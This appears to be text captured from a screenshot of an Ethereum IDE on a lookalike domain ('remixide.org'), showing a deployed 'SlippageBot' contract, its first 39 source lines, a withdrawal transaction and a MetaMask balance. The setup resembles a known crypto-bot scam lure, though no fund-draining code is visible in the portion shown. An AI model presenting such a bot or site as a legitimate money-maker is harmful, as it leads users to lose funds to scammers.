 Remix - Ethereum IDE
Contract Address 0x837389A605
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (1.881 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
SLIPPAGEBOT AT 0X837...20A31 (
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
transact to SlippageBot.withdrawal pending ...
view on etherscan
[block:16898297 txIndex:101] from: 0xf5a...975AB to: SlippageBot.withdrawal() 0x837...20A31 value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x15d...e0527
Ethereum Mainnet
Connected
Account 1
0xf5a...75AB
1.881 ETH
$ 3271.2
Buy
Send
Swap
Assets
Activity
Portfolio site
Withdrawal
1.64 ETH
Mar 24 · remixide.org
$ 2853.6 USD